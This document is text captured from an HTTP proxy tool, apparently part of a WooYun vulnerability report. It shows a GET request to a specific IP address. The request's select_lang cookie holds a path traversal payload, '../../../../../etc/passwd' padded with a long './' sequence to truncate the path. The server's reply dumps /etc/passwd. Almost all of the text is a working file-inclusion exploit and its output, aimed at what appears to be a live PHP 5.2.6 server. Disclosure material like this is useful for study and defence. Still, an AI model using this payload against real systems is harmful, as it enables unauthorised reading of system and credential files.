 Go Cancel < >
Request
Raw Params Headers Hex
GET /index.php HTTP/1.1
Host: 211.141.133.50
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=33ab68c9ea9b9aa734094b93893b54dc;
select_lang=../../../../../etc/passwd/./././././././././././././././././././././././././././././././././././././././././
/./././././././././././././././././././././././././././././././././././././././././././././././././././././././././././
././././././././././././././././././././././././././././././././././././././././././././././././././././././././././.
/./././././././././././././././././././././././././././././././././././././././././././././././././././././././././././
? < + > 218.202.122.43
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 27 Mar 2016 08:34:01 GMT
Server: Apache/2.2.3 (Debian) PHP/5.2.6-1+lenny2 with Suhosin-Patch mod_ssl/2.2.3 OpenSSL/0.9.8g
X-Powered-By: PHP/5.2.6-1+lenny2
Keep-Alive: timeout=3, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
Content-Length: 20209
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
www.wooyun.org
? < + > Type a search term